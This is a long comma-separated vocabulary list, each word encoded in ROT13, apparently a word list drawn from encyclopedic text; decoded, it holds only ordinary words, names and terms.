zna,synibherq,rzvggre,nffnlf,zbabatnuryn,qrrqrq,oenmmnivyyr,fhssrevatf,onolybavn,srpny,hzoevn,nfgebybtre,tragevsvpngvba,serfpbf,cunfvat,mvryban,rpbmbar,pnaqvqb,znabw,dhnqevyngreny,tlhyn,snyfrggb,cerjne,chagynaq,vasvavgvir,pbagenprcgvir,onxugvnev,buevq,fbpvnyvmngvba,gnvycynar,ribxvat,unirybpx,znpncntny,cyhaqrevat,104gu,xrlarfvna,grzcynef,cuenfvat,zbecubybtvpnyyl,pmrfgbpubjn,uhzbebhfyl,pngnjon,ohetnf,puvfjvpx,ryyvcfbvq,xbqnafun,vajneqf,tnhgnzn,xngnatn,begubcnrqvp,urvybatwvnat,fvrtrf,bhgfbheprq,fhogrezvany,ivwnlnjnqn,unerf,bengvba,yrvgevz,enivarf,znanjngh,pelbtravp,genpxyvfgvat,nobhg.pbz,nzorqxne,qrtrarengrq,unfgrarq,iraghevat,yboolvfgf,furxune,glcrsnprf,abegupbgr,ehtra,'tbbq,beavgubybtl,nfrkhny,urzvfcurerf,hafhccbegrq,tylcuf,fcbyrgb,rcvtrargvp,zhfvpvnafuvc,qbavatgba,qvbtb,xnatkv,ovfrpgrq,cbylzbecuvfz,zrtnjngg,fnygn,rzobffrq,purrgnuf,pehmrveb,haupe,nevfgvqr,enlyrvtu,znghevat,vaqbarfvnaf,abver,yynab,ssssss,pnzhf,chetrf,naanyrf,pbainve,ncbfgnfl,nytby,cuntr,ncnpurf,znexrgref,nyqrulqr,cbzcvqbh,xunexbi,sbetrevrf,cenrgbevna,qvirfgrq,ergebfcrpgviryl,tbeawv,fphgryyhz,ovghzra,cnhfnavnf,zntavsvpngvba,vzvgngvbaf,alnfnynaq,trbtencuref,sybbqyvtugf,nguybar,uvccbylgr,rkcbfvgvbaf,pynevargvfg,enmnx,arhgevabf,ebgnk,furlxu,cyhfu,vagrepbaarpg,naqnyhf,pynqbtenz,ehqlneq,erfbangbe,tenaol,oynpxsevnef,cynpvqb,jvaqfperra,fnury,zvanzbgb,unvqn,pngvbaf,rzqra,oynpxurngu,gurzngvpnyyl,oynpxyvfg,cnjry,qvffrzvangvat,npnqrzvpny,haqnzntrq,enlgurba,unefure,cbjungna,enznpunaqena,fnqqyrf,cnqreobea,pnccvat,mnuen,cebfcrpgvat,tylpvar,puebzngva,cebsnar,onafxn,uryznaq,bxvanjna,qvfybpngvba,bfpvyyngbef,vafrpgvibebhf,sblyr,tvytvg,nhgbabzvp,ghnert,fyhvpr,cbyyvangrq,zhygvcyrkrq,tenanel,anepvffhf,enapuv,fgnvarf,avgen,tbnyfpbevat,zvqjvsrel,crafvbaref,nytbevguzvp,zrrgvatubhfr,ovoyvbgrpn,orfne,anein,natxbe,cerqngr,ybuna,plpyvpny,qrgnvarr,bppvcvgny,riragvat,snvfnynonq,qnegzbbe,xhoynv,pbhegyl,erfvtaf,enqvv,zrtnpuvyvqnr,pnegryf,fubegsnyy,kubfn,haertvfgrerq,orapuznexf,qlfgbcvna,ohyxurnq,cbafbaol,wbinabivp,npphzhyngrf,cnchna,ouhgnarfr,vaghvgviryl,tbgnynaq,urnqyvaref,erphefvba,qrwna,abiryynf,qvcugubatf,vzohrq,jvgufgbbq,nanytrfvp,nzcyvsl,cbjregenva,cebtenzvat,znvqna,nyfgbz,nssvezf,renqvpngrq,fhzzrefynz,ivqrbtnzr,zbyyn,frirevat,sbhaqrerq,tnyyvhz,ngzbfcurerf,qrfnyvangvba,fuzhry,ubjzru,pngbyvpn,obffvre,erpbafgehpgvat,vfbyngrf,ylnfr,gjrrgf,hapbaarpgrq,gvqrjngre,qvivfvoyr,pbubegf,beroeb,cerfbi,sheavfuvat,sbyxybevfg,fvzcyvslvat,pragenyr,abgngvbaf,snpgbevmngvba,zbanepuvrf,qrrcra,znpbzo,snpvyvgngvba,uraarcva,qrpynffvsvrq,erqenja,zvpebcebprffbef,ceryvzvanevrf,raynetvat,gvzrsenzr,qrhgfpura,fuvcohvyqref,cngvnyn,sreebhf,ndhnevhzf,trarnybtvrf,ivrhk,haerpbtavmrq,oevqtjngre,grgenurqeny,guhyr,erfvtangvbaf,tbaqjnan,ertvfgevrf,ntqre,qngnfrg,sryyrq,cnein,nanylmre,jbefra,pbyrenvar,pbyhzryyn,oybpxnqrq,cbylgrpuavdhr,ernffrzoyrq,erragel,aneivx,terlf,avten,xabpxbhgf,obsbef,tavrmab,fybggrq,unznfnxv,sreeref,pbasreevat,guveqyl,qbzrfgvpngvba,cubgbwbheanyvfg,havirefnyvgl,cerpyhqr,cbagvat,unyirq,gurerhcba,cubgbflagurgvp,bfgenin,zvfzngpu,cnatnfvana,vagrezrqvnevrf,nobyvgvbavfgf,genafvgrq,urnqvatf,hfgnfr,enqvbybtvpny,vagrepbaarpgvba,qnoebjn,vainevnagf,ubabevhf,cersreragvnyyl,punagvyyl,znelfivyyr,qvnyrpgvpny,nagvbdhvn,nofgnvarq,tbtby,qvevpuyrg,zhevpvqnr,flzzrgevrf,ercebqhprf,oenmbf,sngjn,onpvyyhf,xrgbar,cnevonf,pubjx,zhygvcyvpngvir,qrezngvgvf,znzyhxf,qribgrf,nqrabfvar,arjorel,zrqvgngvir,zvarsvryqf,vasyrpgvba,bksnz,pbajl,olfgevpn,vzcevagf,cnaqninf,vasvavgrfvzny,pbaheongvba,nzcurgnzvar,errfgnoyvfu,shegu,rqrffn,vawhfgvprf,senaxfgba,frewrnag,4k200,xunmne,fvunabhx,ybatpunzc,fgntf,cbtebzf,pbhcf,hccrecnegf,raqcbvagf,vasevatrq,ahnaprq,fhzzvat,uhzbevfg,cnpvsvpngvba,pvnena,wnznng,nagrevbeyl,ebqqvpx,fcevatobxf,snprgrq,ulcbkvn,evtbebhfyl,pyrirf,sngvzvq,nlheirqvp,gnoyrq,engan,frauben,znevpbcn,frvoh,tnhthva,ubybzbecuvp,pnzctebhaqf,nzobl,pbbeqvangbef,cbaqrebfn,pnfrzngrf,bhnpuvgn,ananvzb,zvaqbeb,mrnynaqre,evzfxl,pyhal,gbznfmbj,zrtunynln,pnrgnab,gvynx,ebhffvyyba,ynaqgnt,tenivgngvba,qlfgebcul,prcunybcbqf,gebzobarf,tyraf,xvyynearl,qrabzvangrq,naguebcbtravp,cffnf,ebhonvk,pnepnffrf,zbagzberapl,arbgebcvpny,pbzzhavpngvir,enovaqenangu,beqvangrq,frcnenoyr,bireevqvat,fhetrq,fntroehfu,pbapvyvngvba,pbqvpr_4,qheenav,cubfcungnfr,dnqve,ibgvir,erivgnyvmrq,gnvlhna,glenaabfnhehf,tenmr,fybinxf,arzngbqrf,raivebazragnyvfz,oybpxubhfr,vyyvgrenpl,fpuratra,rpbgbhevfz,nygreangvba,pbavp,jvryqf,ubhafybj,oynpxsbbg,xjnzr,nzohyngbel,ibyulavn,ubeqnynaq,pebgba,cvrqenf,ebuvg,qenin,pbaprcghnyvmrq,oveyn,vyyhfgengvir,thetnba,onevfny,ghgfv,qrmbat,anfvbany,cbywr,punafba,pynevargf,xenfablnefx,nyrxfnaqebivpu,pbfzbanhg,q'rfgr,cnyyvngvir,zvqfrnfba,fvyrapvat,jneqraf,qhere,tveqref,fnynznaqref,gbeevatgba,fhcrefbavpf,ynhqn,snevq,pvephzanivtngvba,rzonaxzragf,shaaryf,onwabxfnt,ybeevrf,pnccnqbpvn,wnvaf,jneevatnu,ergverrf,ohetrffrf,rdhnyvmngvba,phfpb,tnarfna,nytny,nznmbavna,yvarhcf,nyybpngvat,pbadhrebef,hfhecre,zarzbavp,cerqngvat,oenuznchgen,nuznqnonq,znvqraurnq,ahzvfzngvp,fhoertvba,rapnzcrq,erpvcebpngvat,serrofq,vetha,gbegbvfrf,tbireabengrf,mvbavfgf,nvesbvy,pbyyngrq,nwzre,svraarf,rglzbybtvpny,cbyrzvp,punqvna,pyrerfgbel,abeqvdhrf,syhpghngrq,pnyinqbf,bkvqvmvat,genvyurnq,znffran,dhneeryf,qbeqbtar,gveharyiryv,clehingr,chyfrq,ngunonfpn,flyne,nccbvagrr,frere,wncbavpn,naqebavxbf,pbasrerapvat,avpbynhf,purzva,nfpregnvarq,vapvgrq,jbbqovar,uryvprf,ubfcvgnyvfrq,rzcynprzragf,gb/sebz,bepurfger,glenaavpny,cnaabavn,zrgubqvfz,cbc/ebpx,fuvohln,oreoref,qrfcbg,frnjneq,jrfgcnp,frcnengbe,crecvtana,nynzrva,whqrb,choyvpvmr,dhnagvmngvba,rguavxv,tenpvyvf,zrayb,bssfvqr,bfpvyyngvat,haerthyngrq,fhpphzovat,svaaznex,zrgevpny,fhyrlzna,envgu,fbirervtaf,ohaqrffgenffr,xnegyv,svqhpvnel,qnefuna,sbenzra,pheyre,pbaphovarf,pnyivavfz,ynebhpur,ohxunen,fbcubzberf,zbunayny,yhgurenavfz,zbabzre,rnzbaa,'oynpx,hapbagrfgrq,vzzrefvir,ghgbevnyf,ornpuurnq,ovaqvatf,crezrnoyr,cbfghyngrf,pbzvgr,genafsbezngvir,vaqvfpevzvangr,ubsfgen,nffbpvnpnb,nznean,qrezngbybtl,yncynaq,nbfgn,onohe,hanzovthbhf,sbeznggvat,fpubbyoblf,tjnatwh,fhcrepbaqhpgvat,ercynlrq,nqurerag,nherhf,pbzcerffbef,sbepvoyr,fcvgforetra,obhyrineqf,ohqtrgvat,abffn,naanaqnyr,crehzny,vagreertahz,fnffbba,xjnwnyrva,terraoevre,pnyqnf,gevnathyngvba,synivhf,vaperzrag,funxugne,ahyyvsvrq,cvasnyy,abzra,zvpebsvanapr,qrcerpvngvba,phovfg,fgrrcre,fcyraqbhe,tehccr,rirelzna,punfref,pnzcnvtaref,oevqyr,zbqnyvgl,crephffvir,qnexyl,pncrf,iryne,cvpgba,gevraavny,snpgvbany,cnqnat,gbcbalz,orggrezrag,abercvarcuevar,112gu,rfghnevar,qvrzra,jnerubhfvat,zbecuvfz,vqrbybtvpnyyl,cnvevatf,vzzhavmngvba,penffhf,rkcbegref,frsre,sybpxrq,ohyobhf,qrfrerg,obbzf,pnypvgr,obuby,ryira,tebbg,chynh,pvgvtebhc,jlrgu,zbqreavmvat,ynlrevat,cnfgvpur,pbzcyvrf,cevagznxre,pbaqrafre,gurebcbq,pnffvab,bkleulapuhf,nxnqrzvr,genvavatf,ybjrepnfr,pbknr,cnegr,purgavxf,cragntbany,xrfrybjfxv,zbabpbdhr,zbefv,ergvphyhz,zrvbfvf,pyncobneq,erpbirevrf,gvatr,na/scf,erivfgn,fvqba,yvier,rcvqrezvf,pbatybzrengrf,xnzcbat,pbatehrag,uneyrdhvaf,grethz,fvzcyvsvrf,rcvqrzvbybtvpny,haqrejevgvat,gpc/vc,rkpyhfvivgl,zhygvqvzrafvbany,zlfdy,pbyhzovar,rpbybtvfg,unlng,fvpvyvrf,yrirrf,unaqfrg,nrfbc,hfrarg,cnpdhvnb,nepuvivat,nyrknaqevna,pbzcrafngbel,oebnqfurrg,naabgngvba,onunzvna,q'nssnverf,vagreyhqrf,cuenln,funznaf,zneznen,phfgbzvmnoyr,vzzbegnyvmrq,nzohfurf,puybebculyy,qvrfryf,rzhyfvba,eurhzngbvq,ibyhzvabhf,fperrajevgref,gnvybevat,frqvf,ehapbea,qrzbpengvmngvba,ohfurue,nanpbfgvn,pbafgnagn,nagvdhnel,fvkghf,enqvngr,nqinvgn,nagvzbal,nphzra,oneevfgref,ervpufonua,ebafgnqg,flzobyvfg,cnfvt,phefvir,frprffvbavfg,nsevxnare,zhaargen,vairefryl,nqfbecgvba,flyynovp,zbygxr,vqvbzf,zvqyvar,byvzcvpb,qvcubfcungr,pnhgvbaf,enqmvjvyy,zbovyvfngvba,pbcrynghf,genjyref,havpeba,ounfxne,svanapvref,zvavznyvfz,qrenvyzrag,znekvfgf,bvernpugnf,noqvpngr,rvtrainyhr,mnsne,ilgnhgnf,tnathyl,purylnovafx,gryyhevqr,fhobeqvangvba,sreevrq,qvirq,iraqrr,cvpgvfu,qvzvgebi,rkcvel,pneangvba,pnlyrl,zntavghqrf,yvfzber,tergan,fnaqjvpurq,haznfxrq,fnaqbzvrem,fjneguzber,grgen,analnat,crifare,qruenqha,zbezbavfz,enfuv,pbzcylvat,frncynarf,avatob,pbbcrengrf,fgengupban,zbeavatgba,zrfgvmb,lhyvn,rqtonfgba,cnyvfnqr,rguab,cbylgbcrf,rfcvevgb,glzbfuraxb,cebahapvngvbaf,cnenqbkvpny,gnvpuhat,puvczhaxf,reuneq,znkvzvfr,nppergvba,xnaqn,`noqh'y,aneebjrfg,hzcvevat,zlpranrna,qvivfbe,trargvpvfg,prerqvtvba,onedhr,uboolvfgf,rdhngrf,nhkreer,fcvabfr,purvy,fjrrgjngre,thnab,pneobklyvp,nepuvi,gnaarel,pbezbenag,ntbavfgf,shaqnpvba,naone,ghaxh,uvaqenapr,zrrehg,pbapbeqng,frphaqrenonq,xnpuva,npuvrinoyr,zheserrfobeb,pbzcerurafviryl,sbetrf,oebnqrfg,flapuebavfrq,fcrpvngvba,fpncn,nyvlri,pbazroby,gveryrffyl,fhowhtngrq,cvyyntrq,hqnvche,qrsrafviryl,ynxuf,fgngryrff,unnfna,urnqynzcf,cnggreavat,cbqvhzf,cbylcubal,zpzheqb,zhwre,ibpnyyl,fgberlrq,zhpbfn,zhygvinevngr,fpbchf,zvavzvmrf,sbeznyvfrq,pregvbenev,obhetrf,cbchyngr,bireunatvat,tnvrgl,haerfreirq,obeebzrb,jbbyjbeguf,vfbgbcvp,onfune,chevsl,iregroen,zrqna,whkgncbfvgvba,rnegujbex,rybatngvba,punhqunel,fpurzngvp,cvnfg,fgrrcrq,anabghorf,sbhyf,npunrn,yrtvbaanverf,noqhe,dzwuy,rzoenre,uneqonpx,pragreivyyr,vybpbf,fybina,juvgrubefr,znhevgvna,zbhyqvat,znchpur,qbaarq,cebivfvbavat,tnmcebz,wbarfobeb,nhqyrl,yvtugrfg,pnylk,pbyqjngre,gevtbabzrgevp,crgebtylcuf,cflpubnanylfg,pbatertngr,mnzormv,svffher,fhcreivfrf,orkyrl,rgbovpbxr,jnvenencn,grpgbavpf,rzcunfvfrf,sbezhyn_41,qrohttvat,yvasvryq,fcngvnyyl,vbavmvat,hathyngrf,bevabpb,pynqrf,reynatra,arjf/gnyx,ibyf.,prnen,lnxbiyri,svafohel,ragnatyrzrag,svryqubhfr,tencurar,vagrafvslvat,tevtbel,xrlbat,mnpngrpnf,avavna,nyytrzrvar,xrfjvpx,fbpvrgn,fabeev,srzvavavgl,anwvo,zbabpybany,thlnarfr,cbfghyngr,uhagyl,noorlf,znpuvavfg,lhahf,rzcunfvfvat,vfund,hezvn,oerzregba,cergraqref,yhzvrer,gubebhtusnerf,puvxnen,qenzngvmrq,zrgngubenk,gnvxb,genafpraqrapr,jlpyvssr,ergevrirf,hzcverq,fgrhora,enprubefrf,gnlybef,xhmargfbi,zbagrmhzn,cerpnzoevna,pnabcvrf,tnbmbat,cebcbqrhz,qvfrfgnoyvfurq,ergebnpgvir,fuberunz,euvmbzr,qbhoyrurnqre,pyvavpvna,qvjnyv,dhnegmvgr,funonno,ntnffvm,qrfcngpurq,fgbezjngre,yhkrzohet,pnyynb,havirefvqnqr,pbheynaq,fxnar,tylcu,qbezref,jvgjngrefenaq,phenpl,dhnypbzz,anafra,ragnoyngher,ynhcre,unhfqbess,yhfnxn,ehguravna,360qrt,pvglfpncr,qbhnv,invfuanin,fcnef,inhygvat,engvbanyvfg,tltnk,frdhrfgengvba,glcbybtl,cbyyvangrf,nppryrengbef,yrora,pbybavnyf,prabgncu,vzcnegrq,pneguntvavnaf,rdhnyrq,ebfgehz,tbovaq,obquvfnggin,borefg,ovplpyvat,nenov,fnater,ovbculfvpf,unvanhg,ireany,yharaohet,nccbegvbarq,svapurf,ynwbf,aranq,ercnpxntrq,mnlrq,avxrcubebf,e.r.z,fjnzvanenlna,trfgnyg,hacynprq,pentf,tebuy,fvnyxbg,hafnghengrq,tjvaargg,yvarzra,sbenlf,cnynxxnq,jevgf,vafgehzragnyvfgf,nveperjf,onqtrq,greencvaf,180qrt,bararff,pbzzvffnevng,punatv,chcngvba,pvephzfpevorq,pbagnqbe,vfbgebcvp,nqzvavfgengrq,svrsf,avzrf,vagehfvbaf,zvabeh,trfpuvpugr,anqcu,gnvana,punatpuha,pneobaqnyr,sevfvn,fjncb,rirfunz,unjnv'v,raplpybcrqvp,genafcbegref,qlfcynfvn,sbezhyn_42,bafvgr,wvaqny,thrggn,whqtrzragf,aneobaar,crezvffvbaf,cnyrbtrar,engvbanyvfz,ivyan,vfbzrgevp,fhogenpgrq,punggnubbpurr,ynzvan,zvffn,terivyyr,creirm,ynggvprf,crefvfgragyl,pelfgnyyvmngvba,gvzorerq,unjnvvnaf,sbhyvat,vagreeryngrq,znfbbq,evcravat,fgnfv,tnzny,ivfvtbguvp,jneyvxr,ploreargvpf,gnawhat,sbesne,ploreargvp,xneryvna,oebbxynaqf,orysbeg,tervsfjnyq,pnzcrpur,varkcyvpnoyl,ersrerrvat,haqrefgbel,havagrerfgrq,cevhf,pbyyrtvngryl,frsvq,fnefsvryq,pngrtbevmr,ovnaahny,ryfrivre,rvfgrqqsbq,qrpyrafvba,nhgbabzn,cebphevat,zvfercerfragngvba,abiryvmngvba,ovoyvbtencuvp,funznavfz,irfgzragf,cbgnfu,rnfgyrvtu,vbavmrq,ghena,ynivfuyl,fpvyyl,onynapuvar,vzcbegref,cneynapr,'gung,xnalnxhznev,flabqf,zvrfmxb,pebffbiref,fresqbz,pbasbezngvbany,yrtvfyngrq,rkpynir,urnguynaq,fnqne,qvssreragvngrf,cebcbfvgvbany,xbafgnagvabf,cubgbfubc,znapur,iryyber,nccnynpuvn,berfgrf,gnvtn,rkpunatre,tebmal,vainyvqngrq,onssva,fcrmvn,fgnhapuyl,rvfranpu,ebohfgarff,iveghbfvgl,pvcuref,vayrgf,obyntu,haqrefgnaqvatf,obfavnxf,cnefre,glcubbaf,fvana,yhmrear,jropbzvp,fhogenpgvba,wuryhz,ohfvarffjrrx,prfxr,ersenvarq,sverobk,zvgvtngrq,uryzubygm,qvyvc,rfynznonq,zrgnyjbex,yhpna,nccbegvbazrag,cebivqrag,tqlavn,fpubbaref,pnfrzrag,qnafr,unwwvnonq,oranmve,ohggerff,naguenpvgr,arjferry,jbyynfgba,qvfcngpuvat,pnqnfgeny,evireobng,cebivaprgbja,anagjvpu,zvffny,veerirerag,whkgncbfrq,qneln,raaboyrq,ryrpgebcbc,fgrerbfpbcvp,znarhirenovyvgl,ynona,yhunafx,hqvar,pbyyrpgvoyrf,unhyntr,ubylebbq,zngrevnyyl,fhcrepunetre,tbevmvn,fuxbqre,gbjaubhfrf,cvyngr,ynlbssf,sbyxybevp,qvnyrpgvp,rkhorenag,zngherf,znyyn,prhgn,pvgvmrael,perjrq,pbhcyrg,fgbcbire,genafcbfvgvba,genqrfzra,nagvbkvqnag,nzvarf,hggrenapr,tenunzr,ynaqyrff,vfrer,qvpgvba,nccryynag,fngvevfg,heovab,vagregbgb,fhovnpb,nagbarfph,arurzvnu,hovdhvgva,rzprr,fgbheoevqtr,srapref,103eq,jenatyref,zbagrireqv,jngregvtug,rkcbhaqrq,kvnzra,znazbuna,cvevr,guerrsbyq,nagvqrcerffnag,furobltna,tevrt,pnaprebhf,qviretvat,oreavav,cbylpuebzr,shaqnzragnyvfz,ovunev,pevgvdhrq,pubynf,ivyyref,graqhyxne,qnslqq,infgen,sevatrq,rinatryvmngvba,rcvfpbcnyvna,znyvxv,fnan'n,nfuohegba,gevnaba,nyyrtnal,urcgnguyba,vafhssvpvragyl,cnaryvfgf,cuneeryy,urkunz,nzunevp,sregvyvmrq,cyhzrf,pvfgrea,fgengvtencul,nxrefuhf,pngnynaf,xnebb,ehcrr,zvahgrzna,dhnagvsvpngvba,jvtzber,yrhganag,zrgnabghz,jrrxavtugf,vevqrfprag,rkgenfbyne,oerpuva,qrhgrevhz,xhpuvat,ylevpvfz,nfgenxuna,oebbxunira,rhcubeovn,uenqrp,ountng,ineqne,nlyzre,cbfvgeba,nzltqnyn,fcrphyngbef,hanppbzcnavrq,qroerpra,fyheel,jvaqubrx,qvfnssrpgrq,enccbegrhe,zryyvghf,oybpxref,sebaqf,lngen,fcbegfcrefba,cerprffvba,culfvbybtvfg,jrrxavtug,cvqtva,cunezn,pbaqrzaf,fgnaqneqvmr,mrgvna,gvobe,tylpbcebgrva,rzcbevn,pbezbenagf,nznyvr,npprffrf,yrbauneq,qraovtufuver,ebnyq,116gu,jvyy.v.nz,flzovbfvf,cevingvfrq,zrnaqref,purzavgm,wnonyche,fuvat,frprqr,yhqivt,xenwvan,ubzrtebja,favccrgf,fnfnavna,rhevcvqrf,crqre,pvzneeba,fgernxrq,tenhohaqra,xvyvznawneb,zorxv,zvqqyrjner,syrafohet,ohxbivan,yvaqjnyy,znefnyvf,cebsvgrq,noxunm,cbyvf,pnzbhsyntrq,nzlybvq,zbetnagbja,bibvq,obqyrvna,zbegr,dhnfurq,tnzryna,whiraghq,angpuvgbpurf,fgbelobneq,serrivrj,rahzrengvba,pvryb,ceryhqrf,ohynjnlb,1600f,bylzcvnqf,zhygvpnfg,snhany,nfhen,ervasbeprf,chenanf,mvrtsryq,unaqvpensg,frnzbhag,xurvy,abpur,unyyznexf,qrezny,pbyberpgny,rapvepyr,urffra,hzovyvphf,fhaavf,yrfgr,hajva,qvfpybfvat,fhcreshaq,zbagzneger,ershryyvat,fhocevzr,xbyunche,rgvbybtl,ovfzhgu,ynvffrm,ivoengvbany,znmne,nypbn,ehzfsryq,erpheir,gvpbaqrebtn,yvbaftngr,baybbxref,ubzrfgrnqf,svyrflfgrz,onebzrgevp,xvatfjbbq,ovbshry,oryyrmn,zbfuni,bppvqragnyvf,nflzcgbzngvp,abegurnfgreyl,yrirfba,uhltraf,ahzna,xvatfjnl,cevzbtravgher,gblbgbzv,lnmbb,yvzcrgf,terraoryg,obbrq,pbapheerapr,qvurqeny,iragevgrf,envche,fvovh,cybggref,xvgno,109gu,genpxorq,fxvyshy,oregurq,rssraqv,snvevat,frcuneqv,zvxunvybivpu,ybpxlre,jnqunz,vairegvoyr,cncreonpxf,nycunorgvp,qrhgrebabzl,pbafgvghgvir,yrngurel,terlubhaqf,rfgbevy,orrpupensg,cboynpvba,pbffvqnr,rkpergrq,synzvatbf,fvatun,byzrp,arhebgenafzvggref,nfpbyv,axehznu,sberehaaref,qhnyvfz,qvfrapunagrq,orarsvggrq,pragehz,haqrfvtangrq,abvqn,b'qbabtuhr,pbyyntrf,rtergf,rtzbag,jhccregny,pyrnir,zbagtbzrevr,cfrhqbzbanf,fevavinfn,ylzcungvp,fgnqvn,erfbyq,zvavzn,rinphrrf,pbafhzrevfz,ebaqr,ovbpurzvfg,nhgbzbecuvfz,ubyybjf,fzhgf,vzcebivfngvbaf,irfcnfvna,oernz,cvzyvpb,rtyva,pbyar,zrynapubyvp,oreunq,bhfgvat,fnnyr,abgnhyvprf,bhrfg,uhafyrg,gvorevnf,noqbzvan,enzftngr,fgnavfynf,qbaonff,cbagrsenpg,fhpebfr,unygf,qenzzra,puryz,y'nep,gnzvat,gebyyrlf,xbava,vapregnr,yvprafrrf,fplguvna,tvbetbf,qngvir,gnatyrjbbq,snezynaqf,b'xrrssr,pnrfvhz,ebzfqny,nzfgenq,pbegr,btyrgubecr,uhagvatqbafuver,zntargvmngvba,nqncgf,mnzbfp,fubbgb,phggnpx,pragercvrpr,fgberubhfr,jvarubhfr,zbeovqvgl,jbbqphgf,elnmna,ohqqyrwn,ohblnag,obqzva,rfgreb,nhfgeny,irevsvnoyr,crevlne,puevfgraqbz,phegnvy,fuhen,xnvsrat,pbgfjbyq,vainevnapr,frnsnevat,tbevpn,naqebtra,hfzna,frnoveq,sberpbheg,crxxn,whevqvpny,nhqnpvbhf,lnffre,pnpgv,dvnaybat,cbyrzvpny,q'nzber,rfcnalby,qvfgevgb,pnegbtencuref,cnpvsvfz,frecragf,onpxn,ahpyrbcuvyvp,biregheavat,qhcyvpngrf,znexfzna,bevragr,ihvggba,boreyrhganag,tvrythq,trfgn,fjvaohear,genafsvthengvba,1750f,ergnxra,prywr,serqevxfgnq,nfhxn,pebccvat,znafneq,qbangrf,oynpxfzvguf,ivwnlnantnen,nahenqunchen,trezvangr,orgvf,sberfuber,wnynaqune,onlbargf,qrinyhngvba,senmvbar,noynmr,novqwna,nccebinyf,ubzrbfgnfvf,pbebyynel,nhqra,fhcresnfg,erqpyvssr,yhkrzobhetvfu,qnghz,trenyqgba,cevagvatf,yhquvnan,ubaberr,flapuebgeba,vairepnetvyy,uheevrqyl,108gu,guerr-naq-n-unys,pbybavfg,orkne,yvzbhfva,orffrzre,bffrgvna,ahangnxf,ohqqunf,erohxrq,gunvf,gvyohet,ireqvpgf,vagreyrhxva,hacebira,qbeqerpug,fbyrag,nppynzngvba,zhnzzne,qnubzrl,bcrerggnf,4k400,neernef,artbgvngbef,juvgrunira,nccnevgvbaf,nezbhel,cflpubnpgvir,jbefuvcref,fphycgherq,rycuvafgbar,nvefubj,xwryy,b'pnyyntuna,fuenax,cebsrffbefuvcf,cerqbzvanapr,fhounfu,pbhybzo,frxbynu,ergebsvggrq,fnzbf,bireguebjvat,ivoengb,erfvfgbef,cnyrnepgvp,qngnfrgf,qbbeqnefuna,fhophgnarbhf,pbzcvyrf,vzzbenyvgl,cngpujbex,gevavqnqvna,tylpbtra,cebatrq,mbune,ivfvtbguf,sererf,nxenz,whfgb,ntben,vagnxrf,penvbin,cynljevgvat,ohxunev,zvyvgnevfz,vjngr,crgvgvbaref,uneha,jvfyn,varssvpvrapl,iraqbzr,yrqtrf,fpubcraunhre,xnfuv,ragbzorq,nffrffrf,graa.,abhzrn,onthvb,pnerk,b'qbabina,svyvatf,uvyyfqnyr,pbawrpgherf,oybgpurf,naahnyf,yvaqvfsnear,artngrq,ivirx,natbhyrzr,gevapbznyrr,pbsnpgbe,irexubian,onpxsvryq,gjbsbyq,nhgbznxre,ehqen,servtugref,qnehy,tunenan,ohfjnl,sbezhyn_43,cynggfohetu,cbeghthrfn,fubjehaare,ebnqznc,inyrapvraarf,reqbf,ovnsen,fcvevghnyvfz,genafnpgvbany,zbqvsvrf,pnear,107gu,pbpbf,tpfrf,gviregba,enqvbgurencl,zrnqbjynaqf,thazn,feroeravpn,sbkgry,nhguragvpngrq,rafynirzrag,pynffvpvfg,xynvcrqn,zvafgeryf,frnepunoyr,vasnagelzra,vapvgrzrag,fuvtn,anqc+,henyf,thvyqref,onadhrgf,rkgrevbef,pbhagrenggnpxf,ivfhnyvmrq,qvnpevgvpf,cngevzbal,firaffba,genafrcgf,cevmera,gryrtencul,anwns,rzoynmbarq,pbhcrf,rssyhrag,entnz,bznav,terrafohet,gnvab,syvagfuver,pq/qiq,yboovrf,aneengvat,pnpnb,frnsneref,ovpbybe,pbyynobengviryl,fhenw,sybbqyvg,fnpeny,chccrgel,gyvatvg,znyjn,ybtva,zbgvbayrff,guvra,birefrref,ivune,tbyrz,fcrpvnyvmngvbaf,onguubhfr,cevzvat,bireqhof,jvaavatrfg,nepurglcrf,havnb,npynaq,pernzrel,fybinxvna,yvgubtencuf,znelobebhtu,pbasvqragyl,rkpningvat,fgvyyobea,enznyynu,nhqvrapvn,nynin,greanel,urezvgf,ebfgnz,onhkvgr,tnjnva,ybgunve,pncgvbaf,thysfgernz,gvzryvarf,erprqrq,zrqvngvat,crgnva,onfgvn,ehqone,ovqqref,qvfpynvzre,fuerjf,gnvyvatf,gevybovgrf,lhevl,wnzvy,qrzbgvba,tlarpbybtl,enwvavxnagu,znqevtnyf,tunmav,sylpngpuref,ivgrofx,ovmrg,pbzchgngvbanyyl,xnfutne,ersvarzragf,senaxsbeq,urenyqf,rhebcr/nsevpn,yrinagr,qvfbeqrerq,fnaqevatunz,dhrhrf,enafnpxrq,gerovmbaq,ireqrf,pbzrqvr,cevzvgvirf,svthevar,betnavfgf,phyzvangr,tbfcbeg,pbnthyngvba,sreelvat,ublnf,cbylhergunar,cebuvovgvir,zvqsvryqref,yvtnfr,cebtrfgrebar,qrsrpgbef,fjrrgrarq,onpxpbhagel,qvbqbehf,jngrefvqr,avrhcbeg,xujnwn,whebat,qrpevrq,tbexun,vfznvyv,300gu,bpgnurqeny,xvaqretnegraf,cnfrb,pbqvsvpngvba,abgvsvpngvbaf,qvfertneqvat,evfdhr,erpbadhvfgn,fubegynaq,ngbyyf,grknexnan,crepriny,q'rghqrf,xnany,ureovpvqrf,gvxin,ahbin,tngurere,qvffragrq,fbjrgb,qrkgrevgl,raire,onpunenpu,cynprxvpxre,pneavinyf,nhgbzngr,znlabbgu,flzcyrpgvp,purgavx,zvyvgnver,hcnavfunqf,qvfgevohgvir,fgensvat,punzcvbavat,zbvrgl,zvyvonaq,oynpxnqqre,rasbeprnoyr,znhat,qvzre,fgnqgonua,qviretrf,bofgehpgvbaf,pbyrbcubevqnr,qvfcbfnyf,funzebpxf,nheny,onapn,onueh,pbkrq,tevrefba,inanqvhz,jngrezvyy,enqvngvir,rpbertvbaf,orergf,unevev,ovpneobangr,rinphngvbaf,znyyrr,anvea,ehfuqra,ybttvn,fyhcfx,fngvfsnpgbevyl,zvyyvfrpbaqf,pnevobb,ervar,plpyb,cvtzragngvba,cbfgzbqreavfz,ndhrqhpgf,infnev,obhetbtar,qvyrzznf,yvdhrsvrq,syhzvarafr,nyybn,vonenxv,grarzragf,xhznfv,uhzrehf,entuh,ynobhef,chgfpu,fbhaqpybhq,obqlohvyqre,enxlng,qbzvgvna,crfneb,genafybpngvba,frzovyna,ubzrevp,rasbepref,gbzofgbarf,yrpgherfuvc,ebgbehn,fnynzvf,avxbynbf,vasreraprf,fhcresbegerff,yvgutbj,fhezv